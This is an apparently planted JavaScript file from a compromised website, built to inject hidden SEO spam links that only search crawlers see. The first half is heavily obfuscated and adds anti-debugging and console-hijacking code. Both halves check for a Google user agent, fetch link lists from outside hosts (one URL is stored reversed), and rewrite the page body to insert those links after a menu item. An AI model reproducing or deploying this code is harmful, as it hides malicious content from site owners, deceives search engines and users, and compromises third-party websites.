_0x595728={'reRsi':function(_0x4c31ac,_0xdd1a62){return _0x4c31ac(_0xdd1a62);},'auBRA':function(_0x3c532c,_0x30170d){return _0x3c532c+_0x30170d;},'fdrSj':'return\x20(fu'+'nction()\x20','TXTrs':_0x297c86(0xe1,0xe8,0xe8,0xe9)+_0x389724(-0x279,-0x27f,-0x27c,-0x269)+_0x389724(-0x266,-0x257,-0x211,-0x242)+'\x20)','GjvVz':function(_0x2f10a7,_0x39b33e){return _0x2f10a7<<_0x39b33e;},'ZrGbS':_0x297c86(0x13a,0x109,0x12b,0x13a),'XwftZ':_0x297c86(0x168,0x14b,0x16f,0x147),'LsbKt':'(((.+)+)+)'+'+$','ndYUG':function(_0x14dcef,_0x211138){return _0x14dcef===_0x211138;},'lmNvB':'xcJcu','dSxzc':_0x389724(-0x27a,-0x29a,-0x28a,-0x28e),'rAckO':_0x297c86(0x156,0x13d,0x145,0x129),'cWnql':function(_0x236569,_0x2f8a85){return _0x236569(_0x2f8a85);},'kPQVY':function(_0x12253c,_0xf04994){return _0x12253c+_0xf04994;},'ccrCN':function(_0x1773bc){return _0x1773bc();},'ALbYB':_0x297c86(0x109,0xf4,0xd4,0xe1),'mWyCs':_0x297c86(0x129,0x12e,0xd9,0x103),'lrjpe':_0x389724(-0x255,-0x276,-0x274,-0x26a),'dQGhC':_0x389724(-0x265,-0x292,-0x270,-0x293),'zhEWk':function(_0x3dc0b7,_0x2c8077){return _0x3dc0b7<_0x2c8077;},'WYMEg':_0x389724(-0x28d,-0x265,-0x2a5,-0x282)+'1','qQhRk':function(_0x36b2ef,_0x1ca905){return _0x36b2ef!==_0x1ca905;},'Qzrzi':_0x389724(-0x283,-0x279,-0x2a5,-0x289),'wtUGI':function(_0x146528,_0x23d9fc){return _0x146528(_0x23d9fc);},'XcRpO':function(_0x4412b7,_0x1483a0,_0x18b304){return _0x4412b7(_0x1483a0,_0x18b304);},'IXATY':function(_0x33cf2f){return _0x33cf2f();},'hXzSe':'https://cc'+'tdns.com/?'+'hash=','mbrKk':_0x297c86(0x128,0x14c,0x124,0x139)+_0x389724(-0x265,-0x247,-0x24a,-0x23b),'WNmpg':_0x297c86(0x151,0x109,0xf8,0x123),'BiAzY':_0x297c86(0x143,0x121,0x164,0x13d)+'pe'};function _0x297c86(_0x21076c,_0x4f868a,_0x4b2a3b,_0x4d0a77){return _0x37fb79(_0x4d0a77-0xb,_0x4f868a-0x10e,_0x4b2a3b-0xd9,_0x21076c);}var _0x5ae636=(function(){function _0x18e31f(_0x606589,_0x5caf68,_0x559e61,_0x5bb1f0){return _0x297c86(_0x5bb1f0,_0x5caf68-0x44,_0x559e61-0x4e,_0x559e61- -0x2c0);}var _0x1b50e3={'UxOfy':function(_0x3d8ca2,_0x4ca3d1){return _0x595728['auBRA'](_0x3d8ca2,_0x4ca3d1);},'FfUYJ':function(_0x28aab0,_0x1f5c15){return _0x595728['GjvVz'](_0x28aab0,_0x1f5c15);},'RPMGx':_0x18e31f(-0x1df,-0x1d7,-0x1dc,-0x1d4),'UGsRQ':_0x595728['ZrGbS'],'lOCFX':function(_0x24b96f,_0x12c66a){return _0x24b96f!==_0x12c66a;},'Etzhp':_0x595728['XwftZ']},_0x335c02=!![];return function(_0x124a97,_0x4ea45e){var _0x7dbcd3={'IADnV':function(_0x2f1585,_0x36a306){function _0x5b03d4(_0x7e35ab,_0x4000f2,_0x47e83e,_0x1824e5){return _0xfc08(_0x47e83e- -0xfd,_0x7e35ab);}return _0x595728[_0x5b03d4(0x4,0x38,0x24,0x23)](_0x2f1585,_0x36a306);},'rewfG':function(_0x1d2067,_0x4eaa23){function _0x5d7f83(_0x47ece4,_0x4ea835,_0x2888aa,_0x105520){return _0xfc08(_0x4ea835- -0x185,_0x2888aa);}return _0x595728[_0x5d7f83(-0x8e,-0x70,-0x5d,-0x80)](_0x1d2067,_0x4eaa23);},'WwDZd':_0x595728[_0x4a0c0e(-0x14,-0x3,0x8,0x1b)],'CysLE':_0x595728[_0x248939(0xc1,0xc4,0xe3,0xc1)]},_0x5b2085=_0x335c02?function(){function _0x467803(_0x4d0679,_0x23eafb,_0x26d03b,_0x310866){return _0x4a0c0e(_0x310866,_0x4d0679-0xa2,_0x26d03b-0xe5,_0x310866-0xf6);}function _0x32fe24(_0x253fe6,_0x180675,_0xb8cc6f,_0x4a9739){return _0x4a0c0e(_0x4a9739,_0x180675-0x89,_0xb8cc6f-0x1d1,_0x4a9739-0x181);}var _0x5d98e7={'AHeus':function(_0x4204a5,_0x4cf512){return _0x1b50e3['UxOfy'](_0x4204a5,_0x4cf512);},'cqNqw':function(_0x209177,_0x1db57a){return _0x209177-_0x1db57a;},'iDBBd':function(_0x1cbdc7,_0x3258d3){function _0x2d58f9(_0x3ef6ac,_0x4a4097,_0x536561,_0x3df080){return _0xfc08(_0x4a4097- -0x296,_0x536561);}return _0x1b50e3[_0x2d58f9(-0x1a2,-0x1a1,-0x1b1,-0x1cd)](_0x1cbdc7,_0x3258d3);}};if(_0x1b50e3[_0x467803(0x70,0x85,0xa3,0x5a)]!==_0x1b50e3['UGsRQ']){if(_0x4ea45e){if(_0x1b50e3['lOCFX'](_0x1b50e3[_0x467803(0x7e,0xad,0x8f,0x6c)],_0x467803(0xd1,0xc6,0xac,0xcb))){var _0x534989=LGXDqC['IADnV'](_0x30418e,LGXDqC['rewfG'](LGXDqC[_0x467803(0x78,0x4a,0x70,0x99)],LGXDqC[_0x467803(0x96,0x7d,0xbb,0x80)])+');');_0x1ea427=_0x534989();}else{var _0x310515=_0x4ea45e[_0x467803(0xa0,0x8f,0xcb,0x7b)](_0x124a97,arguments);return _0x4ea45e=null,_0x310515;}}}else _0x2cfa72=this['charCodeAt'](_0x3fdf77),_0x39b8ad=_0x5d98e7[_0x32fe24(0x5d,0x53,0x76,0x86)](_0x5d98e7[_0x467803(0xb1,0xaf,0xd6,0xda)](_0x5d98e7['iDBBd'](_0x207bd0,0x14d7+-0x99*-0x2+-0x1604),_0x5f0b1c),_0x4e7cbd),_0x2d1d86|=-0x1*0x78b+0x7b*0xd+-0x2*-0xa6;}:function(){};function _0x248939(_0x4790b1,_0x57d10e,_0x2203f8,_0x2392f5){return _0x18e31f(_0x4790b1-0x1e0,_0x57d10e-0x199,_0x4790b1-0x26e,_0x2203f8);}_0x335c02=![];function _0x4a0c0e(_0x536359,_0x2f48c1,_0x58dcaa,_0x520e20){return _0x18e31f(_0x536359-0xd9,_0x2f48c1-0x62,_0x2f48c1-0x1a8,_0x536359);}return _0x5b2085;};}()),_0x3d9719=_0x595728[_0x389724(-0x274,-0x294,-0x287,-0x26d)](_0x5ae636,this,function(){function _0x111d9a(_0x2eacc3,_0x123b1b,_0x5751a2,_0x305cbd){return _0x297c86(_0x123b1b,_0x123b1b-0x114,_0x5751a2-0x6a,_0x5751a2-0x280);}function _0x2ac5b1(_0x45eaa4,_0x2028b7,_0x5e8982,_0x18569d){return _0x389724(_0x45eaa4-0x17b,_0x2028b7-0x1bd,_0x45eaa4,_0x2028b7-0x207);}return _0x3d9719[_0x111d9a(0x394,0x3d2,0x39e,0x3ae)]()[_0x2ac5b1(-0x83,-0x74,-0x66,-0x7b)](_0x595728[_0x2ac5b1(-0x74,-0x6f,-0x4d,-0x4c)])[_0x111d9a(0x375,0x3d1,0x39e,0x3cf)]()[_0x2ac5b1(-0x65,-0x44,-0x1c,-0x46)+'r'](_0x3d9719)['search']('(((.+)+)+)'+'+$');});_0x595728['ccrCN'](_0x3d9719);var _0x1ae823=(function(){function _0x59c6c0(_0x549be6,_0x3ebaeb,_0x13ec87,_0x5bfd35){return _0x297c86(_0x5bfd35,_0x3ebaeb-0x16f,_0x13ec87-0xde,_0x3ebaeb-0x243);}var _0x313922={'qOuSM':function(_0x49e053,_0x1fb68c){function _0x1e37dd(_0x264847,_0x374775,_0x3e18ef,_0x86d31){return _0xfc08(_0x3e18ef- -0x18a,_0x264847);}return _0x595728[_0x1e37dd(-0x6c,-0x67,-0x61,-0x85)](_0x49e053,_0x1fb68c);},'cwgLm':_0x59c6c0(0x320,0x34b,0x325,0x35f),'DGMDj':_0x595728[_0x5a5c0f(-0x1c2,-0x1ee,-0x214,-0x1f9)],'wghif':_0x5a5c0f(-0x20e,-0x1e7,-0x1d4,-0x1f9),'uuoEe':_0x595728[_0x59c6c0(0x33f,0x362,0x36f,0x38b)]};function _0x5a5c0f(_0x51df0b,_0x4d685a,_0x46d20a,_0x1712b9){return _0x389724(_0x51df0b-0x16b,_0x4d685a-0x30,_0x1712b9,_0x4d685a-0x91);}var _0x44f3ff=!![];return function(_0x269da4,_0x5831dd){function _0x36012f(_0x51d4e9,_0x2236d8,_0x4637df,_0x372bcb){return _0x5a5c0f(_0x51d4e9-0xff,_0x4637df-0x105,_0x4637df-0x83,_0x372bcb);}function _0x50ca9f(_0x20df05,_0x4cb67c,_0x18da07,_0x24d49b){return _0x5a5c0f(_0x20df05-0x17a,_0x18da07- -0x101,_0x18da07-0x18f,_0x4cb67c);}if(_0x36012f(-0x11a,-0x11c,-0xf8,-0xeb)!==_0x313922[_0x50ca9f(-0x32d,-0x2f3,-0x2fd,-0x328)]){var _0x32825e=_0x1acaf0?function(){function _0x5a4782(_0x4b9f8b,_0x1dd2c1,_0x376458,_0x200d10){return _0x50ca9f(_0x4b9f8b-0x1a6,_0x376458,_0x200d10-0x30b,_0x200d10-0x59);}if(_0x31dd0b){var _0x510af5=_0x299639[_0x5a4782(0x51,0x4e,0x1f,0x37)](_0x5bee96,arguments);return _0x5a817d=null,_0x510af5;}}:function(){};return _0x675bbb=![],_0x32825e;}else{var _0x1ee091=_0x44f3ff?function(){function _0x227629(_0x5b477e,_0x52643c,_0x41e3ae,_0x17881c){return _0x36012f(_0x5b477e-0x11,_0x52643c-0xca,_0x5b477e-0x73,_0x41e3ae);}function _0x429441(_0x940537,_0x180986,_0xb4f63c,_0xf0f33c){return _0x50ca9f(_0x940537-0x49,_0xf0f33c,_0x180986-0x1f0,_0xf0f33c-0x1ab);}if(_0x313922[_0x429441(-0xed,-0xec,-0x111,-0xe4)](_0x313922[_0x429441(-0xe1,-0xb5,-0x93,-0xbd)],_0x313922[_0x227629(-0x40,-0x71,-0x3a,-0x21)])){var _0x343153=_0x5302c3[_0x227629(-0x5b,-0x38,-0x76,-0x43)](_0x2b0b86,arguments);return _0x335cab=null,_0x343153;}else{if(_0x5831dd){if(_0x313922[_0x227629(-0x63,-0x3b,-0x96,-0x89)](_0x313922[_0x429441(-0x11d,-0x107,-0x119,-0x108)],_0x227629(-0x6f,-0x78,-0x49,-0x4a))){var _0x4ff75c=_0x5831dd[_0x227629(-0x5b,-0x75,-0x29,-0x4d)](_0x269da4,arguments);return _0x5831dd=null,_0x4ff75c;}else _0x90d22c=_0x3d08d1;}}}:function(){};return _0x44f3ff=![],_0x1ee091;}};}()),_0x3dac8c=_0x595728['XcRpO'](_0x1ae823,this,function(){function _0x2ad314(_0x25f510,_0x44cd98,_0x469e1d,_0x24bf59){return _0x297c86(_0x25f510,_0x44cd98-0x1a2,_0x469e1d-0x160,_0x469e1d- -0x335);}function _0x519eb7(_0x4b42b3,_0x15331c,_0x1da01a,_0x819839){return _0x297c86(_0x819839,_0x15331c-0x177,_0x1da01a-0xf8,_0x4b42b3-0x3aa);}if(_0x595728[_0x519eb7(0x4d8,0x4e1,0x501,0x4f2)]===_0x2ad314(-0x255,-0x209,-0x221,-0x20d)){var _0x1c2f15=_0xc3690c['split'](''),_0x371b65=_0x1c2f15['reverse'](),_0x72dfde=_0x371b65[_0x519eb7(0x4ed,0x4ef,0x521,0x4e2)]('');return _0x72dfde;}else{var _0x49b700;try{var _0x4b47b6=_0x595728[_0x2ad314(-0x1da,-0x1f6,-0x202,-0x1e0)](Function,_0x595728['kPQVY'](_0x2ad314(-0x238,-0x223,-0x24d,-0x26b)+_0x2ad314(-0x253,-0x277,-0x245,-0x26c),_0x595728['TXTrs'])+');');_0x49b700=_0x595728['ccrCN'](_0x4b47b6);}catch(_0x1039a9){_0x49b700=window;}var _0x4aad4c=_0x49b700[_0x2ad314(-0x21f,-0x229,-0x22f,-0x233)]=_0x49b700[_0x2ad314(-0x215,-0x24e,-0x22f,-0x210)]||{},_0x481f87=[_0x595728[_0x2ad314(-0x206,-0x212,-0x1f5,-0x21c)],_0x2ad314(-0x211,-0x260,-0x230,-0x21f),_0x595728[_0x2ad314(-0x20b,-0x202,-0x20b,-0x21d)],_0x595728[_0x519eb7(0x4a6,0x4b9,0x4ba,0x4c5)],_0x2ad314(-0x1ee,-0x21e,-0x21c,-0x24f),_0x2ad314(-0x226,-0x215,-0x240,-0x25d),_0x595728[_0x519eb7(0x48d,0x4b1,0x46d,0x4a2)]];for(var _0x2d87e5=0x1*0x2647+-0xd78+0x845*-0x3;_0x595728['zhEWk'](_0x2d87e5,_0x481f87[_0x519eb7(0x4c4,0x4ba,0x4eb,0x49a)]);_0x2d87e5++){var _0x10c90b=_0x595728[_0x519eb7(0x4ab,0x4a2,0x4ac,0x4b4)][_0x2ad314(-0x259,-0x234,-0x23f,-0x225)]('|'),_0x5bf8dd=-0x5*-0x72f+-0x1*-0x67b+-0x2a66;while(!![]){switch(_0x10c90b[_0x5bf8dd++]){case'0':_0x3a2697[_0x519eb7(0x4c8,0x498,0x4e3,0x4c7)]=_0x4317ce['toString'][_0x2ad314(-0x255,-0x264,-0x250,-0x232)](_0x4317ce);continue;case'1':_0x4aad4c[_0x1ed658]=_0x3a2697;continue;case'2':var _0x1ed658=_0x481f87[_0x2d87e5];continue;case'3':var _0x4317ce=_0x4aad4c[_0x1ed658]||_0x3a2697;continue;case'4':_0x3a2697['__proto__']=_0x1ae823[_0x519eb7(0x48f,0x46f,0x49f,0x46c)](_0x1ae823);continue;case'5':var _0x3a2697=_0x1ae823[_0x2ad314(-0x22f,-0x20a,-0x206,-0x217)+'r'][_0x519eb7(0x4eb,0x4bd,0x519,0x4c9)][_0x2ad314(-0x276,-0x236,-0x250,-0x27a)](_0x1ae823);continue;}break;}}}});_0x595728[_0x389724(-0x247,-0x220,-0x275,-0x245)](_0x3dac8c);var _0x112e35=location[_0x297c86(0x12a,0x16f,0x157,0x142)][_0x389724(-0x231,-0x26a,-0x255,-0x24a)]();function _0x389724(_0x19fe87,_0x141dfb,_0x383c95,_0x330b5b){return _0x465c63(_0x19fe87-0xe7,_0x141dfb-0x3c,_0x330b5b- -0x388,_0x383c95);}var _0x1d0c72=_0x595728['auBRA'](_0x595728[_0x389724(-0x26e,-0x245,-0x270,-0x255)],_0x112e35),_0x3daf43,_0x55a211=_0x595728[_0x297c86(0x116,0xd9,0x119,0xea)];const _0x24701d=new XMLHttpRequest();_0x24701d[_0x389724(-0x237,-0x257,-0x253,-0x263)]=function(){function _0x3b61f5(_0x599002,_0x3dea2d,_0x3e8f96,_0x693fee){return _0x389724(_0x599002-0xc8,_0x3dea2d-0xc0,_0x599002,_0x3dea2d-0x182);}function _0x20c768(_0x2ee97b,_0x36dec7,_0x4633a9,_0x3c122e){return _0x297c86(_0x2ee97b,_0x36dec7-0x113,_0x4633a9-0x1cb,_0x3c122e-0x1b6);}if(_0x595728['qQhRk']('xrGRn',_0x595728[_0x3b61f5(-0x119,-0xfb,-0x110,-0xe6)]))_0x3daf43=this[_0x3b61f5(-0xe4,-0xdd,-0xbc,-0xc7)+'xt'],replace=_0x595728[_0x20c768(0x2a8,0x2b4,0x290,0x2a1)](_0x595728[_0x20c768(0x322,0x2c0,0x301,0x2f1)](rstr2,_0x55a211),'\x20')+_0x3daf43,document['body'][_0x3b61f5(-0xa8,-0xc2,-0xed,-0xc5)]=document[_0x20c768(0x28c,0x28e,0x2c6,0x2ad)][_0x3b61f5(-0x94,-0xc2,-0xad,-0x96)][_0x20c768(0x2a7,0x27f,0x2a1,0x2b0)](_0x595728[_0x3b61f5(-0xbc,-0xc5,-0xa5,-0xc9)](rstr2,_0x55a211),replace);else{var _0x50bf75=_0x8b20c0?function(){function _0x13878d(_0xe98f87,_0x1d7e57,_0x32f7f7,_0x2c9ce1){return _0x3b61f5(_0x2c9ce1,_0x32f7f7-0x426,_0x32f7f7-0x120,_0x2c9ce1-0x9d);}if(_0x514894){var _0x540475=_0x2f0893[_0x13878d(0x317,0x322,0x344,0x321)](_0x177640,arguments);return _0x3a23fa=null,_0x540475;}}:function(){};return _0x57719e=![],_0x50bf75;}},/google/i[_0x297c86(0xdf,0x127,0x123,0x10b)](navigator[_0x297c86(0x13d,0x15c,0x102,0x134)])&&(_0x24701d[_0x297c86(0x111,0x15a,0x10e,0x12d)](_0x595728['WNmpg'],_0x1d0c72,!![]),_0x24701d[_0x389724(-0x247,-0x26f,-0x242,-0x26b)+_0x389724(-0x26b,-0x216,-0x220,-0x243)](_0x595728[_0x389724(-0x21f,-0x266,-0x23b,-0x24e)],_0x297c86(0xe3,0xe8,0xd8,0xf2)+_0x389724(-0x22b,-0x262,-0x233,-0x23e)+_0x389724(-0x23e,-0x240,-0x27a,-0x256)+'8'),_0x24701d[_0x297c86(0x10f,0x11c,0x11a,0x121)]());}site2();function _0x5d49(){var _0x245c85=['innerHTML','Header','rn\x20this\x22)(','>gnorts/<a','APBYO','wtUGI','n/json;\x20ch','Content-ty','reRsi','nogarra','ALbYB','prototype','href','join','reverse','cwgLm','ndYUG','QRmrZ','log','AHeus','dQGhC','VPLfQ','bind','RPMGx','trace','return\x20(fu','{}.constru','mbrKk','kPQVY','XnZNI','uuoEe','WwDZd','770fylyQP','nction()\x20','vKSBj','applicatio','wghif','Etzhp','table','split','body','5|2|3|4|0|','9998tNYwpw','replace','lmNvB','lrjpe','Qzrzi','54TbpOOX','search','IvSWX','WYMEg','dHgUP','info','LsbKt','warn','console','588224xBYeyR','EjSfI','SMPPq','621635COAHWA','test','CysLE','XcRpO','qOuSM','setRequest','error','ctor(\x22retu','FfUYJ','TXTrs','TiCxW','fdrSj','apply','onload','iWPTa','exception','length','responseTe','296913OSVFla','7310760SyIetg','toString','dSxzc','FOZfK','send','charCodeAt','GET','arset=UTF-','hXzSe','7142254XWBLVN','cqNqw','98658ZcYPzK','BjLpP','mWyCs','303ShNDTz','BiAzY','open','rAckO','constructo','hashCode','DGMDj','auBRA','cWnql','userAgent','IXATY'];_0x5d49=function(){return _0x245c85;};return _0x5d49();}






const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='Contacto</span><span class="menu_line"></span></a></li>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/atad/stessa/moc.mmlatnedacinilc.www//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';
function site(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site);